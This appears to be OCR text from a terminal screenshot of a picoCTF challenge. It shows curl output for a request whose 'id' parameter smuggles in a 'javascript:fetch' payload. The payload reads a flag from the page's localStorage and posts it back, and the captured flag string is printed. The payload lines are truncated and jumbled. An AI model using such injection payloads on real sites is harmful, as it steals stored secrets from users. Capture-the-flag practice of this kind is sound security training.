 sanityverified-picoctf@webshell:~/msfrogenator2$ bash check.sh
*   Trying 13.59.203.175:62931...
* Connected to saturn.picoctf.net (13.59.203.175) port 62931 (#0)
> GET /report?id=;url=javascript:fetch("/api/reports/add",{method:"POST",
localStorage.getItem('flag')}`},body:JSON.stringify({screenshot:localStora
> Host: saturn.picoctf.net:62931
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: openresty/1.21.4.1
< Date: Fri, 28 Jun 2024 18:31:34 GMT
< Transfer-Encoding: chunked
< Connection: keep-alive
<
* Connection #0 to host saturn.picoctf.net left intact
Sent![{"screenshot":"picoCTF{th3_fsf_mak3s_th3_b3st_s0ftwar3_1dced559}"}]s